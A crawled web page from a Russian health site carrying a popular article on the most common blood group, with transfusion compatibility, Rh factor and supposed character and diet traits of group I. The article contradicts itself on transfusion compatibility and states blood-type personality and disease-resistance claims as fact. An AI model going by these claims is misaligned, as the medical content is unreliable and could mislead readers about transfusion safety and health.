

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://krasnayakrov.ru/gruppy-krovi/samaya-rasprostranennaya.html
body_size: 22226
content:
<!DOCTYPE html>
<html class="no-js" lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/themes/krasnayakrov-kk/style.css" rel="stylesheet">
  <title>Самая распространенная группа крови</title>
  <meta name="description" content="Самой распространенной группой крови является первая. Ее обладателями являются около 50% людей.">
  <link rel="canonical" href="/gruppy-krovi/samaya-rasprostranennaya.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Самая распространенная группа крови">
  <meta property="og:description" content="Самой распространенной группой крови является первая. Ее обладателями являются около 50% людей.">
  <meta property="og:url" content="https://krasnayakrov.ru/gruppy-krovi/samaya-rasprostranennaya.html">
  <meta property="og:site_name" content="Красная Кровь">
  <meta property="article:tag" content="группа крови">
  <meta property="article:section" content="Группы крови">
  <meta property="article:published_time" content="2014-05-14T17:52:39+00:00">
  <meta property="article:modified_time" content="2018-11-02T08:56:26+00:00">
  <meta property="og:updated_time" content="2018-11-02T08:56:26+00:00">
  <meta property="og:image" content="https://krasnayakrov.ru/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770.jpg">
  <meta property="og:image:secure_url" content="https://krasnayakrov.ru/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770.jpg">
  <meta property="og:image:width" content="1698">
  <meta property="og:image:height" content="1131">
  <link rel='dns-prefetch' href='//cdnjs.cloudflare.com'>
  <link rel='dns-prefetch' href='//code.jquery.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
  <style type="text/css">
  img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}
  </style>
  <link rel='stylesheet' id='box_css-css' href='/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='icomoon-css' href='/wp-content/plugins/menu-icons-icomoon/css/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='menu-icons-extra-css' href='/wp-content/plugins/menu-icons/css/extra.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=4.9.20' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='jquery.fancybox-css' href='/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' type='text/css' media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type='text/javascript' src='https://code.jquery.com/jquery-2.1.4.min.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancy-box/jquery.fancybox.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancy-box/jquery.easing.js'></script>
  <script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js'></script>
  <script type='text/javascript' src='/wp-content/themes/krasnayakrov-kk/js/foundation.min.js'></script>
  <script type='text/javascript' src='/wp-content/themes/krasnayakrov-kk/js/app.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
  </script>
  
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kpy"></script>

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css">
  <style type="text/css">
  div#toc_container{width:100%}
  </style>
  <style></style>
  <script>
  var ajaxUrlFlatPM = "https://krasnayakrov.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player,[data-lazy-src]{display:none!important}
  </style></noscript>
  <link rel="shortcut icon" href="/favicon.ico">
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div class="contain-to-grid hide-for-medium-down">
    <nav class="top-bar" data-topbar="" role="navigation" data-options="">
      <ul class="title-area">
        <li class="name">
          <a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красная Кровь" class="logo left" data-lazy-src="/wp-content/themes/krasnayakrov-kk/img/logo.png"><noscript><img src="/wp-content/themes/krasnayakrov-kk/img/logo.png" alt="Красная Кровь" class="logo left"></noscript></a>
        </li>
      </ul>
      <section class="top-bar-section">
        <ul class="right">
          <li>
            <a href="/category/analizy-krovi"><i class="_mi _before icomoon icon-bloodanalyse" aria-hidden="true" style="font-size:0.8em;"></i><span>Анализы крови</span></a>
          </li>
          <li>
            <a href="/category/donorstvo"><i class="_mi _before icomoon icon-blooddonor" aria-hidden="true" style="font-size:0.8em;"></i><span>Донорство</span></a>
          </li>
          <li>
            <a href="/category/gruppy-krovi"><i class="_mi _before icomoon icon-bloodgroup" aria-hidden="true" style="font-size:0.8em;"></i><span>Группы крови</span></a>
          </li>
          <li class="has-dropdown">
            <a href="/category/organizm-cheloveka"><i class="_mi _before icomoon icon-bloodhuman" aria-hidden="true" style="font-size:0.8em;"></i><span>Организм человека</span></a>
            <ul class="dropdown">
              <li>
                <a href="/category/organizm-cheloveka/zhenshina"><i class="_mi _before icomoon icon-bloodwoman" aria-hidden="true" style="font-size:0.8em;"></i><span>Женщина</span></a>
              </li>
              <li>
                <a href="/category/organizm-cheloveka/rebenok"><i class="_mi _before icomoon icon-bloodchildren" aria-hidden="true" style="font-size:0.8em;"></i><span>Ребенок</span></a>
              </li>
            </ul>
          </li>
          <li>
            <a href="/reklama">Реклама</a>
          </li>
          <li>
            <a href="/blog">Полезное</a>
          </li>
          <li class="search-icon">
            <a href="javascript:;"><i class="fi-magnifying-glass"></i></a>
          </li>
          <li class="search-field">
            <form method="get" action="https://krasnayakrov.ru/">
              <input type="text" placeholder="Поиск" autofocus="" value="" name="s">
            </form>
          </li>
        </ul>
      </section>
    </nav>
    <div class="gradient"></div>
  </div>
  <nav class="tab-bar show-for-medium-down">
    <section class="tab-bar-section">
      <a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красная Кровь" class="logo left" data-lazy-src="/wp-content/themes/krasnayakrov-kk/img/logo.png"><noscript><img src="/wp-content/themes/krasnayakrov-kk/img/logo.png" alt="Красная Кровь" class="logo left"></noscript></a>
    </section>
    <section class="right-small">
      <a class="right-off-canvas-toggle menu-icon" href="#"><span></span></a>
    </section>
    <div class="gradient show-for-medium-down">
      &nbsp;
    </div>
  </nav>
  <aside class="right-off-canvas-menu">
    <ul class="off-canvas-list">
      <li><label>Рубрики</label></li>
      <li class="menu-item-169">
        <a href="/category/analizy-krovi"><i class="_mi _before icomoon icon-bloodanalyse" aria-hidden="true" style="font-size:0.8em;"></i><span>Анализы крови</span></a>
      </li>
      <li class="menu-item-170">
        <a href="/category/donorstvo"><i class="_mi _before icomoon icon-blooddonor" aria-hidden="true" style="font-size:0.8em;"></i><span>Донорство</span></a>
      </li>
      <li class="menu-item-171">
        <a href="/category/gruppy-krovi"><i class="_mi _before icomoon icon-bloodgroup" aria-hidden="true" style="font-size:0.8em;"></i><span>Группы крови</span></a>
      </li>
      <li class="menu-item-2049">
        <a href="/category/organizm-cheloveka"><i class="_mi _before icomoon icon-bloodhuman" aria-hidden="true" style="font-size:0.8em;"></i><span>Организм человека</span></a>
      </li>
      <li class="menu-item-2050">
        <a href="/category/organizm-cheloveka/zhenshina"><i class="_mi _before icomoon icon-bloodwoman" aria-hidden="true" style="font-size:0.8em;"></i><span>Женщина</span></a>
      </li>
      <li class="menu-item-2051">
        <a href="/category/organizm-cheloveka/rebenok"><i class="_mi _before icomoon icon-bloodchildren" aria-hidden="true" style="font-size:0.8em;"></i><span>Ребенок</span></a>
      </li>
      <li class="menu-item-6242">
        <a href="/reklama">Реклама</a>
      </li>
      <li class="menu-item-6243">
        <a href="/kontakty">Контакты</a>
      </li>
      <li><label>Меню</label></li>
      <li>
        <a href="/?s=">Поиск</a>
      </li>
    </ul>
  </aside>
  <div class="off-canvas-wrap" data-offcanvas="">
    <div class="inner-wrap">
      <div class="fpm-head"></div>
      <section role="main" class="main-section">
        <div class="gradient show-for-medium-down">
          &nbsp;
        </div>
        <div class="content-box">
          <div class="row">
            <div class="small-12 medium-9 column">
              <span class="box-header bc"><a href="/" rel="v:url" property="v:title" class="home"><i class="fi-home"></i></a> <span>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/category/gruppy-krovi">Группы крови</a></span><span class="arrow"></span></span>
              <div class="panel post">
                <div class="text-center">
                  <div class="th">
                    <h1 class="shadow-title">Какая группа крови является самой частой?</h1><img width="644" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20644%20250'%3E%3C/svg%3E" class="thumb-full wp-post-image" alt="" data-lazy-srcset="/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-850x330.jpg 850w, /wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-720x280.jpg 720w" data-lazy-sizes="(max-width: 644px) 100vw, 644px" data-lazy-src="/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-850x330.jpg"><noscript><img width="644" height="250" src="/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-850x330.jpg" class="thumb-full wp-post-image" alt="" srcset="/wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-850x330.jpg 850w, /wp-content/uploads/2016/06/1670889641575e6b7f97a435.90081770-720x280.jpg 720w" sizes="(max-width: 644px) 100vw, 644px"></noscript>
                  </div>
                </div>
                <div class="flat_pm_start"></div>
                <p style="text-align: justify;">В поисковых системах довольно часто выскакивает вопрос о том, какая группа крови самая распространенная? И действительно, порой интересно знать, чего хватает, а чего нет в центрах донорства. Именно этот факт аргументирует наиболее часто задаваемый вопрос.</p>
                <p style="text-align: justify;"><span id="more-1143"></span></p>
                <p style="text-align: justify;">Что касается редкой группы крови, то это немного сложнее, ведь многим реципиентом вовсе не хватает нужного количества крови, чтоб помочь справиться с болезнью. Как правило, группа крови должна определяться сразу же после рождения ребенка, ведь на протяжении всей жизни она уже не поменяется.</p>
                <p style="text-align: justify;">Учеными на данный момент открыто четыре типа крови, самая популярная из которых считает вторая и первая. Такое деление происходит из-за наличия или отсутствия в ней антигенов и антител. Каждая из групп крови совместима только со своей подобной. То есть не разрешается переливание первой крови ко второй или наоборот. Точно так же нельзя делать с четвертой и третьей. Это может вызвать несовместимость и только навредить реципиенту.</p>
                <blockquote>
                  <p>О важности типирования перед переливанием:&nbsp;<a href="/analizy-krovi/vazhnost-tipirovaniya-krovi-dlya-cheloveka.html">http://krasnayakrov.ru/analizy-krovi/vazhnost-tipirovaniya-krovi-dlya-cheloveka.html</a></p>
                </blockquote>
                <p style="text-align: justify;">В некоторых случаях возможна даже смерть, когда медики просто не успевают предпринять необходимые меры. Поэтому, рисковать с подобным переливанием категорически запрещается.</p>
                <h2 style="text-align: justify;">Переливание по группам</h2>
                <p style="text-align: justify;">С учетом того, что в современной медицине уже с точностью знают, какие типы крови можно переливать, а какие нет, есть определенные правила на счет этого. Частая проблема бывает с подбором четвертой отрицательной, ведь она считается самой редкой.</p>
                <p style="text-align: justify;"><img class="alignright wp-image-1145" title="переливание по группе" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" alt="переливание по группе" width="400" height="250" data-lazy-src="/wp-content/uploads/2014/05/medsestra.jpg"><noscript><img class="alignright wp-image-1145" title="переливание по группе" src="/wp-content/uploads/2014/05/medsestra.jpg" alt="переливание по группе" width="400" height="250"></noscript>Что касается второй и первой с резус-положительным и отрицательным, то здесь немного проще. Например, <a href="/gruppy-krovi/1.html">первая группа крови</a> подойдет реципиенту с любой группой, так как в ее составе отсутствуют антигены.</p>
                <p style="text-align: justify;">Вторая группа подходит людям только с первой и второй, так как в ней присутствуют антигены групп А. Что касается третьей, то ее можно переливать только обладателям первой и соответственно третьей. Это все потому, что в ней присутствуют антигены группы В.</p>
                <p style="text-align: justify;">Что касается переливания самой редкой крови четвертой, то ее переливать можно реципиентам только с четвертым типом, так как в ней присутствуют антигены обеих групп. К таким показателям крови необходимо учитывать присутствие или отсутствие белка на эритроцитах крови.&nbsp;В любой из всех групп крови он может присутствовать. Тогда говорят о положительном резус-факторе. Такая характеристика самая распространенная, так как положительный резус наблюдается почти у 85% всего населения планеты.</p>
                <p style="text-align: justify;">Отрицательный встречается реже, что существенно усложняет поиски подходящего донора. Но не стоит по этому поводу беспокоиться, ведь человек сам не виноват, что рождается с определенным типом плазмы и, к сожалению, ничего изменить нельзя.</p>
                <blockquote>
                  <p>Мнение о том, возможна ли смена группы крови с возрастом:&nbsp;<a href="/gruppy-krovi/mozhet-li-menyatsya.html">http://krasnayakrov.ru/gruppy-krovi/mozhet-li-menyatsya.html</a></p>
                </blockquote>
                <p style="text-align: justify;">В крайних случаях, когда не удается найти быстро подходящего типа крови, делают пробное переливание по три миллилитра на три минуты. Так можно определить, появляется реакция несовместимости или нет. Чаще всего она проявляется повышением температуры, тошнотой, рвотой, покраснением кожи, жжением внутри или многими другими. В это время главное вовремя сказать врачу или медсестре о наличии подобных признаков.</p>
                <h2 style="text-align: justify;">Самая распространенная группа</h2>
                <p style="text-align: justify;"><strong>Исходя из медицинских данных, самая распространенная группа крови считается первая. Ее обладателями является около 50% всего населения планеты. После нее по убыванию идут все остальные типы</strong>.</p>
                <p style="text-align: justify;">Данная группа крови менее привередлива, поэтому люди более устойчивы к различным заболеваниям, вирусным инфекциям и другим негативным воздействиям. Из всех групп первая характеризует человек как сильного, волевого, уверенного в себе и устойчивого. Поэтому можно сказать, что такие люди всегда стремятся к лидерству и победе.</p>
                <p style="text-align: justify;">Что касается предрасположенности к еде, то такие люди чаще всего предпочитают мясные блюда, находят пользу от множества разных овощей и фруктов, что в особенности полезно для людей и других групп. Практически во всех овощах и фруктах содержится необходимое количество всех витаминов, в которых нуждается организм человека.&nbsp;Главное, в этом плане знать, какие именно полезны овощи или фрукты, а без которых лучше обойтись.</p>
                <p style="text-align: justify;">Первая группа дает возможность человеку выдерживать тяжелые нагрузки, всегда держать удар и быть первым. Таким образом, можно с уверенностью поднимать свое лидерство в спорте или бизнесе. Так как самая распространенная группа крови первая положительная, то соответственно очень легко найти подходящего донора, что намного упрощает лечение для реципиента.</p>
                <p style="text-align: justify;"></p>
                <div class="rll-youtube-player" data-src="//www.youtube.com/embed/KEOHdv7YacA" data-id="KEOHdv7YacA" data-query=""></div><noscript><iframe src="//www.youtube.com/embed/KEOHdv7YacA" width="450" height="280" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
                <p></p>
                <p style="text-align: justify;">Можно сказать, что эта группа крови почти не имеет недостатков, за исключением расположенности к некоторым заболеваниям. Это язва желудка, гастрит, астма, воспаление желчного пузыря и инсульты. К счастью некоторых заболеваний можно обойти, например не есть некоторых продуктов, чтоб предотвратить появление гастрита.</p>
                <blockquote>
                  <p>Подробнее о характерах при разных группах крови:&nbsp;<a href="/gruppy-krovi/harakter.html">http://krasnayakrov.ru/gruppy-krovi/harakter.html</a></p>
                </blockquote>
                <p style="text-align: justify;">В любом случае необходимо себя беречь и держать все время под контролем свое состояние здоровья, ведь какая бы из многих групп у вас не была, все равно нужно себя любить и беспокоиться о состоянии здоровья. Порой даже не замечаешь, что болезни одолевают, а время на лечение не хватает или даже средств. В таких ситуациях лучше действительно не затягивать, ведь исход каждого заболевания может быть крайне непредсказуем.</p>
                <div class="flat_pm_end"></div>
                <div class="main-box" id="print-content">
                  <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="/author/ramher013" rel="nofollow">Борис</a>
                    </li>
                    <li class="box-fab-search-author-link">
                      <a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a>
                    </li>
                  </ul>
                  <div class="box_author">
                    <div class="box-option">
                      <span class="description">Как я стал врачом? Довольно-таки трудный вопрос… Если задуматься - выбора и не было. Я родился в семье врача реаниматолога, и каждый день за ужином я слышал рассказ отца о том, как же прошел его день. В детстве это всё казалось фантастичным, за гранью реальности.</span>
                      <div class="p_bold">
                        <span class="rating">Оцените статью:</span>
                        <div class="tst_rating"></div>
                        <div id="md_author__ratingstars">
                          <div class="vote-block" data-id="1143" data-total="9" data-rating="27" rel="v:rating">
                            <ol class="rating show-current">
                              <li>5</li>
                              <li>4</li>
                              <li>3</li>
                              <li>2</li>
                              <li>1</li>
                              <li class="currentbox"><span style="width:60%"></span></li>
                            </ol>
                          </div>
                          <div class="rating-info" id="rating-info"></div>
                          <div class="rating-text" id="rating-text">
                            (9 голосов, среднее: 3 из 5)
                          </div>
                          <script type="application/ld+json">
                          {
                          "@context": "http://schema.org/",
                          "@type": "AggregateRating",
                          "itemReviewed": "Какая группа крови является самой частой?",
                          "author": "Борис",
                          "description": "В поисковых системах довольно часто выскакивает во",
                          "mainEntityOfPage": "https://krasnayakrov.ru/gruppy-krovi/samaya-rasprostranennaya.html",
                          "ratingCount": "9",
                          "bestRating": "5",
                          "ratingValue": "3",
                          "worstRating": "1",
                          "name": "Какая группа крови является самой частой?"
                          }
                          </script>
                        </div><span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                      </div>
                      <div class="other">
                        <div class="link">
                          <div class="share">
                            <span class="link-more">
                            <script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script></span>
                            <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <script id="hHuEjEyM80C6Oujo">
              if (window.relap) window.relap.ar('hHuEjEyM80C6Oujo');
              </script>
              <div id="comments" class="comments-area">
                <div id="anycomment-root"></div>
                <script type="text/javascript">
                AnyComment = window.AnyComment || [];
                AnyComment.WP = AnyComment.WP || [];
                AnyComment.WP.push({
                root: 'anycomment-root',        
                });
                </script>
              </div>
            </div>
            <div class="small-12 medium-3 column">
              <div id="custom_html-4">
                <div class="textwidget custom-html-widget">
                  <div class="fpm-sidebar"></div>
                </div>
              </div>
              <div class="widget-block">
                <div class="box-header">
                  Похожие статьи
                </div>
                <div class="panel post similars">
                  <a class="th" href="/gruppy-krovi/1-polozhitelnaya.html"><img width="360" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20200'%3E%3C/svg%3E" class="wp-post-image" alt="Первая положительная группа крови: особенности и характеристика" data-lazy-src="/wp-content/uploads/2017/05/1300329697575e6a57bcae74-88437600-360x200.jpg"><noscript><img width="360" height="200" src="/wp-content/uploads/2017/05/1300329697575e6a57bcae74-88437600-360x200.jpg" class="wp-post-image" alt="Первая положительная группа крови: особенности и характеристика"></noscript></a>
                  <div class="short-title">
                    <a href="/gruppy-krovi/1-polozhitelnaya.html">Первая положительная группа крови: особенности и характеристика</a>
                  </div>
                </div>
                <div class="panel post similars">
                  <a class="th" href="/gruppy-krovi/pervaya-otritsatelnaya-gruppa-krovi.html"><img width="360" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20200'%3E%3C/svg%3E" class="wp-post-image" alt="Характеристика первой отрицательной группы крови у мужчин и женщин" data-lazy-src="/wp-content/uploads/2017/10/krov-dlya-perelivaniya-5-360x200.jpg"><noscript><img width="360" height="200" src="/wp-content/uploads/2017/10/krov-dlya-perelivaniya-5-360x200.jpg" class="wp-post-image" alt="Характеристика первой отрицательной группы крови у мужчин и женщин"></noscript></a>
                  <div class="short-title">
                    <a href="/gruppy-krovi/pervaya-otritsatelnaya-gruppa-krovi.html">Характеристика первой отрицательной группы крови у мужчин и женщин</a>
                  </div>
                </div>
                <div class="panel post similars">
                  <a class="th" href="/gruppy-krovi/4-polozhitelnaya.html"><img width="360" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20200'%3E%3C/svg%3E" class="wp-post-image" alt="Четвёртая группа крови, резус положительный: характеристика и особенности" data-lazy-src="/wp-content/uploads/2017/05/801807766575e663a6fd026-08806687-360x200.jpg"><noscript><img width="360" height="200" src="/wp-content/uploads/2017/05/801807766575e663a6fd026-08806687-360x200.jpg" class="wp-post-image" alt="Четвёртая группа крови, резус положительный: характеристика и особенности"></noscript></a>
                  <div class="short-title">
                    <a href="/gruppy-krovi/4-polozhitelnaya.html">Четвёртая группа крови, резус положительный: характеристика и особенности</a>
                  </div>
                </div>
                <div class="panel post similars">
